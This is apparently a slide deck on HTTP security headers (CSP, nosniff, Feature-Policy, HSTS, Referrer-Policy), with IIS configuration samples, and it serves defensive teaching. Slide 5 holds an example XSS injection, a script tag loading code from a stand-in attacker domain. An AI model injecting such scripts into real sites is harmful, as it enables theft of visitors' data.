Slide 1
SECURITY HEADERS
Overview, implementation, pitfalls

Slide 2


Slide 3




WHY SHOULD I CARE?
I am so cool I can’t be hacked
I don't have anything valuable to become a target
Automated scanners
Partner’s breach

Slide 4
CONTENT-SECURITY-POLICY
don’t touch

Slide 5
Evil Bob found XSS vulnerability on Alice's site. He decides to inject the script into the web-page to steal some customer data. He put this script tag into her page
<script src="https://my-evilt-site.org/very-evil-script.js"></script>
Luckily, Alice knows about CSP header and already added it to the response Content-Security-Policy: default-src 'self'. Now, a browser already knows, that scripts (and images, and fonts, and styles) not from origin domains are forbidden to use and Bob's attack fails.
Notes:
MINER

Slide 6
Deny touching resources (JS, IMG, FONTS, etc.) from untrusted sources

Slide 7
Deny inline scripts and eval usage (mitigate XSS threat)
Specify a checksum for the scripts (mitigate substitution of the 3rd party scripts)
Deny usage of your site inside an iframe (mitigate CSRF)
White list domains for your scripts, images, fonts and styles.

Slide 8
Allow all remote resources from your domain: Content-Security-Policy: default-src 'self'
Allow all remote resource from your domain and external api calls: Content-Security-Policy: default-src 'self'; connect-src 'self' https://my-example-api.ua
Allow all remote resource from your domain, external api calls, disallow iframing your site: Content-Security-Policy: default-src 'self'; connect-src 'self' https://my-example-api.ua; frame-ancestors 'none';
Disallow everything except whitelisted: Content-Security-Policy: default-src 'none'; img-src 'self'; font-src 'self'; connect-src 'self' https://my-example-api.ua; script-src 'self'; style-src 'self'; frame-ancestors 'none'
Disallow everything except whitelisted (with inline css): Content-Security-Policy: default-src 'none'; img-src 'self'; font-src 'self'; connect-src 'self' https://my-example-api.ua; script-src 'self'; style-src 'self' 'unsafe-inline'; frame-ancestors 'none'

Slide 9
PITFALLS
Complex
IE - X-Frame-Options
Size
No country domain wildcards (Google Analytics)
Browser extension still may bypass

Slide 10

CAN I USE

Slide 11
X-CONTENT-OPTIONS
don’t guess

Slide 12
Evil Bob found XSS on Alice's site and tries to put some malicious script inside. But Alice already has setup CSP policy, so his attempt to download JavaScript from untrusted resources fails. But Evil Bob is smart. He changes the type of the injected script to "text/plain".
Now, CSP protection will allow loading script, because it is not JavaScript anymore and should not be executed. But sometimes, browsers try to be too smart. Browser may check the content of the loading "text" and decide to execute it as JavaScript. This named sniffing and this behavior varies depending on the browser.

Slide 13
Deny guessing type of the resource

Slide 14
X-Content-Type-Options: nosniff

Slide 15
PITFALLS
Should be applied to each and every resource served by the server

Slide 16

CAN I USE

Slide 17
FEATURE-POLICY
don’t use
Notes:
DEEP FAKE

Slide 18
Alice has a nice and shiny site with a big audience. Evil Bob found XSS and decided to use Alice's site for spying using a user's web camera. So he injects malicious code and waits for the dozen of the new videos.
But, fortunately, Alice already set Feature-Policy header to Feature-Policy: camera 'none'
Now, browsers know, that using a camera is not permitted for anyone, and Bob's attempt fails

Slide 19
Deny using specific features of the web page – microphone, camera, payment, etc.
Deny using bad-practices: Legacy image formats, Oversized images, Synchronous scripts
Very useful when you have untrusted 3rd party code in your app – Google Tag Manager, Advertisement providers, etc.

Slide 20
Feature-Policy: camera 'none’;
microphone 'none’;
geolocation 'none’;
autoplay 'none’;
display-capture 'none’;
payment 'none’;

Slide 21
PITFALLS
Different support in different browsers, not 100% reliable

Slide 22

CAN I USE

Slide 23
STRICT-TRANSPORT-SECURITY
don’t trust

Slide 24
Alice is sitting in a public place and use public WIFI. Evil Bob is sitting not very far from her and trying to sniff all non-encrypted traffic. Alice decides to visit some online-shop and uses an old and good link like www://my-example-shop.com.
Evil Bob sees her request (it's not encrypted) and starts recording Alice's activity hoping to get credit card information. But, after the first request, the shop returns STS header: Strict-Transport-Security: max-age=31536000.
Now browsers automatically redirects Alice to the HTTPS version of the page. From now, Evil Bob sees only encrypted traffic and can't steal anything.

Slide 25
Force browser don’t trust user’s choice and always use HTTPS protocol

Slide 26
Strict-Transport-Security: max-age=31536000; includeSubDomains

Slide 27
PITFALLS
Should be applied for each and every resource

Slide 28

CAN I USE

Slide 29
REFERRER-POLICY
don’t share

Slide 30
Alice has a forum about cats with lots of links to other resources. When a user clicks on the link, he is navigated to another web page, and this web page can gather some information about the source of the navigation. She values the privacy of the users and want to keep this information secret. She sets Referrer-Policy: same-origin. Now, referrer information is hidden from other domains
Notes:
FACEBOOK profile

Slide 31
Deny sharing referrer information with all or 3rd party domains

Slide 32

CAN I USE

Slide 33
IMPLEMENTATION

Slide 34
Implementation – simple one
<customHeaders> <add name="Content-Security-Policy" value="default-src 'none';"/>
<add name="X-Frame-Options" value="deny"/> <add name="Feature-Policy" value="camera 'none';" /> <add name="X-Content-Type-Options" value="nosniff"/> <add name="Referrer-Policy" value="same-origin"/> <add name="Strict-Transport-Security" value="max-age=31536000; includeSubDomains"/> </customHeaders>

Slide 35
Implementation – advanced
<httpProtocol>
<customHeaders>
<add name="X-Content-Type-Options" value="nosniff"/>
<add name="Strict-Transport-Security" value="max-age=31536000; includeSubDomains"/>
</customHeaders>
</httpProtocol>
<rewrite>
<outboundRules>
<rule name="Set Feature Policy For Document">
<match serverVariable="RESPONSE_Feature_Policy" pattern=".*" />
<conditions>
<add input="{REQUEST_URI}" pattern="\.html$" />
</conditions>
<action type="Rewrite" value="camera 'none'; microphone 'none';"/>
</rule>
</outboundRules>
</rewrite>

Slide 36
VULNERABILITY HEADERS

Slide 37
VULNERABILITY HEADERS
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 5.2

Slide 38
Issues
Technical information disclosure
Size

Slide 39
How to remove
<security>
<requestFiltering removeServerHeader ="true" />
</security>
<httpProtocol>
<customHeaders>
<remove name="X-Powered-By" />
<remove name="X-AspNetMvc-Version" />
</customHeaders>
</httpProtocol>
<rewrite>
<outboundRules>
<rule name="Remove Server header">
<match serverVariable="RESPONSE_Server" pattern=".*" />
<action type="Rewrite" value="-" />
</rule>
</outboundRules>
</rewrite>

Slide 40
Useful links:
Content-Security-Policy
CSP Cheat Sheet
Feature-Policy
Using Feature-Policy
X-Content-Type-Options
Referrer-Policy
Strict-Transport-Security

Slide 41
Thanks for your attention

